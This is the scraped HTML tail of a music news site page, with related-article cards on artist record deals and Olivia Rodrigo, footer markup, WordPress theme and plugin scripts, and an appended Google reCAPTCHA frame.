			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-2992").on("click", function(){
	  		$(".zox-more-click-2992").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ce2e6b0507","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"206c71b792","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"c0f517e190","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"d0b4c14844","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"ef4294cad2","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-2992").on("click", function(){
	  	    	$(".zox-com-click-id-2992").show();
		    	$(".disqus-thread-2992").show();
	  	    	$(".zox-com-but-2992").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 14:37:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6uzIgCZ9BqaHA1eS0AnOfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769524661944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>